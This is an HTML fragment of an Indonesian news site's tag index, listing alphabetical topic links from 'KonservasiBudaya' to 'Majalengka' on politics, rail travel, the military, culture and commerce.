					<span><a href="https://uritanet.com/tag/konservasibudaya/">KonservasiBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konservasiindonesia/">KonservasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konspirasi/">Konspirasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstitusi-negara/">Konstitusi Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstitusiindonesia/">KonstitusiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konstruksi-bernegara/">konstruksi bernegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/konsulat-jenderal-ri-melbourne/">Konsulat Jenderal RI Melbourne</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontemplasibersuara/">KontemplasiBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontrak/">kontrak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontrasepsimodern/">KontrasepsiModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kontribusi-positif-usia-50-tahun-ke-atas-kunci-hidup-bermakna/">Kontribusi Positif Usia 50 Tahun ke Atas: Kunci Hidup Bermakna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koordinasi-perdana-menko-pmk/">Koordinasi Perdana Menko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koordinasi-solid/">Koordinasi Solid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopassus/">Kopassus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopasus/">KOPASUS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasi/">Koperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasi-sentosa/">koperasi sentosa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasidiy/">KoperasiDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasimerahputih/">KoperasiMerahPutih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasimodern/">KoperasiModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koperasisyariah/">KoperasiSyariah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kopi-kenangan/">Kopi Kenangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korps-marinir/">KORPS MARINIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korpsmarinir/">KorpsMarinir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korsa-ganjarian-spartan/">Korsa Ganjarian Spartan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korupsi/">Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/korupsi-hambalang/">Korupsi Hambalang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/koseta/">KOSETA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kosmetik/">kosmetik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kota-bekasi/">Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kota-wisata-batu/">Kota Wisata Batu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kotabunga/">KotaBunga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kotauntuksemua/">KotaUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpai/">KPAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpb/">KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kph-hari-sulistiyono-sosro-negoro/">KPH Hari Sulistiyono Sosro Negoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpk/">KPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kppu/">KPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpr/">KPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpu/">KPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kpud-jakarta/">KPUD Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kreativitastanpabatas/">KreativitasTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kredit-usaha-rakyat/">Kredit Usaha Rakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kreditusaharakyat/">KreditUsahaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/krisis-iklim/">krisis iklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/krista-exhibitions-satukan-empat-industri-strategis/">Krista Exhibitions Satukan Empat Industri Strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ksatria-dan-srikandi-jne-malang/">Ksatria dan Srikandi JNE Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kta/">KTA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kti/">KTI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas/">kualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-investasi/">kualitas investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-pelayanan/">kualitas pelayanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kualitas-produk/">kualitas produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuasa-hukum-bang-saipul-jamil/">kuasa hukum Bang Saipul Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuasa-hukum-guruh-sukarnoputra/">Kuasa Hukum Guruh Sukarnoputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuatkan-acuan-pembangunan-kebudayaan/">Kuatkan Acuan Pembangunan Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kue/">Kue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuhap/">KUHAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuliner/">Kuliner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuliner-nusantara/">Kuliner Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kumparan/">Kumparan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kunci/">Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kuncoro/">Kuncoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kunjungan/">Kunjungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kur/">KUR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kurir-sekaligus-atlet-timnas-amputasi-peraih-runner-up-asia/">Kurir Sekaligus Atlet Timnas Amputasi Peraih Runner-Up Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kurt-geiger/">Kurt Geiger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laboran/">laboran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/labuan-bajo/">Labuan Bajo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ladies-newbie-ride/">Ladies &amp; Newbie Ride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagu-lagu-pop-cinta/">lagu-lagu pop cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laguanakmilenial/">LaguAnakMilenial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagubaru2025/">LaguBaru2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagukeluarga/">LaguKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lagumandarinindonesia/">LaguMandarinIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-kosong/">Lahan kosong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-reforma-agraria/">lahan reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahan-seni/">Lahan Seni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lahanuntukpangan/">LahanUntukPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lake-toba-bike-adventure/">Lake Toba Bike Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lake-toba-virtual-bike-adventure/">Lake Toba VIRTUAL Bike Adventure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laki-laki/">laki laki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-buka-akses-investasi-mulai-rp50-ribu/">LAKUEMAS Buka Akses Investasi Mulai Rp50 Ribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dan-madinah-iman-wisata-hadirkan-program-cicilan-haji-khusus-dengan-emas-digital/">LAKUEMAS dan Madinah Iman Wisata Hadirkan Program Cicilan Haji Khusus dengan Emas Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-akses-investasi-inklusif-di-tengah-rekor-baru-harga-emas-dunia/">LAKUEMAS Dorong Akses Investasi Inklusif di Tengah Rekor Baru Harga Emas Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-edukasi-finansial-sejak-dini/">LAKUEMAS Dorong Edukasi Finansial Sejak Dini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-literasi-keuangan-lewat-gadai-emas-transparan-dan-aman/">LAKUEMAS Dorong Literasi Keuangan Lewat Gadai Emas Transparan dan Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-dorong-masyarakat-berinvestasi-emas-dengan-keamanan-terjamin/">LAKUEMAS Dorong Masyarakat Berinvestasi Emas dengan Keamanan Terjamin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lakuemas-hadirkan-promo-menarik-selama-bulan-juli/">Lakuemas Hadirkan Promo Menarik Selama Bulan Juli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lambang-kemandirian-indonesia/">Lambang Kemandirian Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungberdaya/">LampungBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungberkeluarga/">LampungBerkeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lampungmaju/">LampungMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langgar-peraturan/">langgar peraturan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langgar-uuite/">Langgar UUITE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langkah-penyelamatan-masa-depan-atlet/">Langkah Penyelamatan Masa Depan Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langkah-strategis-kemenko-pmk-untuk-kesehatan-nasional-fokus-pada-stunting-dan-tuberkulosis/">Langkah Strategis Kemenko PMK untuk Kesehatan Nasional: Fokus pada Stunting dan Tuberkulosis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/langsung-di-kantor-ibu-kota-nusantara-bahas-peningkatan-sdm-masyarakat-lokal/">langsung di Kantor Ibu Kota Nusantara Bahas Peningkatan SDM Masyarakat lokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lanjutkan-pembangunanl/">Lanjutkan Pembangunan"l</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lansia-tangguh/">Lansia tangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lansiabahagia/">LansiaBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lantai-7/">Lantai 7</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lantamalxjayapura/">LantamalXJayapura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lanyalla/">LaNyalla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laporan-economist-intelligence-unit/">Laporan Economist Intelligence Unit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laskar-merah-putih/">Laskar Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/latma-safkar-indopura/">Latma Safkar Indopura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/latte/">Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/launching/">Launching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laut-indonesia-tak-lagi-jadi-surga-pencuri-ikan/">Laut Indonesia Tak Lagi Jadi Surga Pencuri Ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lautan-dusta/">Lautan Dusta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laventik/">Laventik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-ditingkatkan-demi-kenyamanan/">Layanan Ditingkatkan Demi Kenyamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-normal-kembali/">Layanan Normal Kembali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-pelanggan-lebih-nyaman/">Layanan Pelanggan Lebih Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanankesehatan/">LayananKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanankesehataninovatif/">LayananKesehatanInovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layananthalasemia/">LayananThalasemia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layang-layang-tersangkut-di-atas-krl/">Layang-Layang Tersangkut di Atas KRL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layani-pasien-berobat-keluar-negeri/">Layani pasien berobat keluar negeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layani-ratusan-ribu-penumpang/">Layani Ratusan Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lc-beauty/">LC Beauty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-500-ribu-penumpang-telah-berangkat-dari-wilayah-daop-1-jakarta-selama-periode-liburan-sekolah-semester-ganjil-2024/">Lebih 500 Ribu Penumpang Telah Berangkat dari Wilayah Daop 1 Jakarta Selama Periode Liburan Sekolah Semester Ganjil 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-1-juta-orang-pilih-kereta-api-selama-libur-sekolah/">Lebih dari 1 Juta Orang Pilih Kereta Api Selama Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-290-ribu-tiket-terjual/">Lebih dari 290 Ribu Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-308-ribu-tiket-kereta-api-jarak-jauh-untuk-mudik-lebaran-2025-telah-dipesan/">Lebih dari 308 Ribu Tiket Kereta Api Jarak Jauh untuk Mudik Lebaran 2025 Telah Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-70-ribu-tiket-sudah-terjual/">Lebih dari 70 Ribu Tiket Sudah Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-sehat/">Lebih Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lecehkan-budaya/">Lecehkan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lee-han-yeol/">Lee Han-yeol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legacypresiden/">LegacyPresiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legalitastambak/">LegalitasTambak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legendarisfarizrm/">LegendarisFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legislasiberpihak/">LegislasiBerpihak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legislasidaerah/">LegislasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lele/">lele</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-adat-melayu-riau/">Lembaga Adat Melayu Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-bantuan-hukum/">Lembaga Bantuan Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-sensor-film-lsf/">Lembaga Sensor Film (LSF)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/leninisme/">Leninisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/leo-situmorang/">Leo Situmorang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lepas-keberangkatan-kontingen-ke-olimpiade-paris-2024/">Lepas Keberangkatan Kontingen ke Olimpiade Paris 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lesbian/">Lesbian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lestaribersama/">LestariBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lesty-kejora/">Lesty Kejora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letjenendisupardi/">LetjenEndiSupardi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-cpm-d-indra-wirawan/">Letkol CPM D. Indra Wirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-inf-arfan-affandi/">Letkol Inf Arfan Affandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-inf-iwan-aprianto/">Letkol Inf. Iwan Aprianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkolandhikaganessakti/">LetkolAndhikaGanessakti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkolarfanaffandi/">LetkolArfanAffandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letnan-jenderal-tni-purn-terawan-agus-putranto/">Letnan Jenderal TNI (Purn) Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lewat-proyek-gef6/">Lewat Proyek GEF6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lewati-target/">Lewati Target</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lex-spesialis/">lex spesialis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lexiconcert/">LEXICONCERT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lexspecialis/">LexSpecialis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lgbt/">LGBT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lgbtq-asia-tenggara/">LGBTQ Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lian-firman/">Lian Firman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-idul-adha-2025/">Libur Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-makin-seru-kai-tawarkan-diskon-30-untuk-29-perjalanan-ka-ekonomi-dari-dan-ke-jakarta/">Libur Makin Seru! KAI Tawarkan Diskon 30% untuk 29 Perjalanan KA Ekonomi dari dan ke Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-jumat-agung/">Libur Panjang Jumat Agung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-waisak/">Libur Panjang Waisak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-waisak-2025/">Libur Panjang Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-sekolah/">Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-sekolah-dimajukan/">Libur Sekolah Dimajukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liburan-keluarga-makin-seru-adit-sopo-jarwo-dan-cosplayer-jepang-siap-guncang-jungleland-sentul/">Liburan Keluarga Makin Seru! Adit Sopo Jarwo dan Cosplayer Jepang Siap Guncang Jungleland Sentul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liburan-sekolah-lebih-seru/">Liburan Sekolah Lebih Seru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lie-tjian-tjoen/">Lie Tjian Tjoen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-dangdut-indonesia/">Liga Dangdut Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-dangdut-indonesia-lida/">Liga Dangdut Indonesia (LIDA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-futsal-profesional-indonesia/">Liga Futsal Profesional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lily-nurlita/">Lily Nurlita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lima-kota/">Lima Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungi-kelompok-rentan-di-transportasi-publik/">Lindungi Kelompok Rentan di Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungilautkita/">LindungiLautKita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungimasyarakat/">LindungiMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungimusisilokal/">LindungiMusisiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungiwni/">LindungiWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/linggaberdaulat/">LinggaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lingkunganhidup/">LingkunganHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lintas-generasi-dan-genre/">Lintas Generasi dan Genre</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lintas-generasi-menpora-hadiri-sertijab/">Lintas Generasi Menpora Hadiri Sertijab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lippo-mall-kemang/">Lippo Mall Kemang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lisensimusik/">LisensiMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/listyo-sigit-prabowo/">Listyo Sigit Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/literasiindonesia/">LiterasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/literasikeuangan/">LiterasiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liveatamavi/">LiveAtAmavi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/livestreamingkeren/">LiveStreamingKeren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lmkn/">LMKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/logam-mulia/">logam mulia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lombokmendunia/">LombokMendunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-dimulai-antusiasme-warga-tinggi/">Long Weekend Dimulai! Antusiasme Warga Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-pekan-ini-13-s-d-17-september-2024-penumpang-naik-dari-stasiun-gambir-dan-pasar-senen-diperkirakan-meningkat-hingga-12-persen/">Long Weekend Pekan Ini 13 s.d 17 September 2024 Penumpang Naik dari Stasiun Gambir dan Pasar Senen Diperkirakan Meningkat Hingga 12 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-waisak-2025/">Long Weekend Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/longsor-batu-tulis-jadi-momentum-kolaborasi-pemerintah-dan-pt-kai/">Longsor Batu Tulis Jadi Momentum Kolaborasi Pemerintah dan PT KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-aksi-pelemparan-batu-ke-kereta-api/">Lonjakan Aksi Pelemparan Batu ke Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang/">Lonjakan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-jelang-puncak-mudik/">Lonjakan Penumpang Jelang Puncak Mudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-ka-daop-1-jakarta-jelang-lebaran-2025/">Lonjakan Penumpang KA Daop 1 Jakarta Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-di-daop-1-jakarta-selama-libur-panjang-jumat-agung-2025/">Lonjakan Penumpang Kereta Api di Daop 1 Jakarta Selama Libur Panjang Jumat Agung 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-jelang-lebaran-1446-h/">Lonjakan Penumpang Kereta Api Jelang Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-terjadi-jelang-waisak-2025/">Lonjakan Penumpang Kereta Api Terjadi Jelang Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-warnai-harhubnas-2025/">Lonjakan Penumpang Warnai Harhubnas 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-warnai-hari-pelanggan-nasional/">Lonjakan Penumpang Warnai Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-perjalanan-dan-penumpang-jelang-idulfitri-1446-h/">Lonjakan Perjalanan dan Penumpang Jelang Idulfitri 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-wisatawan-asing/">Lonjakan Wisatawan Asing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lotte-mart/">Lotte Mart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/love/">Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/love-story-the-series/">Love Story The Series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lpduk-kemenpora-dan-pt-bim-gelar-durava-liga-anak-indonesia-by-inaspro-season-2/">LPDUK Kemenpora dan PT. BIM Gelar Durava Liga Anak Indonesia by Inaspro Season 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lsf/">LSF</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lsmkorek/">LSMKOREK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ltm-pbnu-luncurkan-gerakan-bersih-bersih-masjid-serentak-nasional-dan-5-program-ramadhan-2025/">LTM PBNU Luncurkan Gerakan Bersih-Bersih Masjid Serentak Nasional dan 5 Program Ramadhan 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luhut-binsar-panjaitan/">Luhut Binsar Panjaitan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luka-abadi/">Luka Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lukas-enembe/">Lukas Enembe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luluk-hadianto/">Luluk Hadianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lumbung-ikan-nasional/">Lumbung Ikan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lumbungpangannasional/">LumbungPanganNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luna-dan-jojo/">Luna dan Jojo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luna-maya-dan-frank-co-berkolaborasi-rayakan-ulang-tahun-dengan-gelang-eksklusif-your-tennis-charm-di-turnamen-tenis-bareng-luna/">Luna Maya dan Frank &amp; co. Berkolaborasi Rayakan Ulang Tahun dengan Gelang Eksklusif ‘Your Tennis Charm’ di Turnamen ‘Tenis Bareng Luna!’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luncurkan-logo-dan-tema-hari-sumpah-pemuda-pemuda-ke-96-jadikan-pemuda-sebagai-pemimpin-masa-depan/">Luncurkan Logo dan Tema Hari Sumpah Pemuda Pemuda ke-96: Jadikan Pemuda sebagai Pemimpin Masa Depan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lundell-dan-welly-memimpin/">Lundell dan Welly Memimpin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lurah-ragunan/">Lurah Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-gold-office-apartment/">M Gold Office &amp; Apartment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-iksan-rahadian/">M Iksan Rahadian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-saleh-idrus/">M Saleh Idrus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-feriadi-soeprapto/">M. Feriadi Soeprapto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-a/">M.A</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-hum/">M.Hum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-rojak-s-pd-i/">M.Rojak S.Pd.I</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-si/">M.Si</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabarbasejam/">MABARBASEJAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabardirumahaja/">MABARdiRumahAja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabes-tni/">Mabes TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabuk-kepayang/">mabuk kepayang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/machica-mochtar/">Machica Mochtar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/made-sutrisna-sh-mhum/">Made Sutrisna SH MHum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madiun/">Madiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madrasah-saadatuddarain/">Madrasah Sa’adatuddarain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madrasahsaadatuddarain/">MadrasahSaadatuddarain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maestro-seni-indonesia/">Maestro Seni Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mafiaperadilan/">MafiaPeradilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/magelang/">Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/magenta-orchestra/">Magenta Orchestra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahfud-md/">Mahfud MD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahkamah-agung-ri/">Mahkamah Agung RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahkota-hukum-adalah-keadilan/">Mahkota Hukum adalah Keadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahram-untuk-najwa/">Mahram Untuk Najwa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahyu-darma/">Mahyu Darma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/majalah-vogue/">Majalah Vogue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/majalengka/">Majalengka</a></span>           
					    
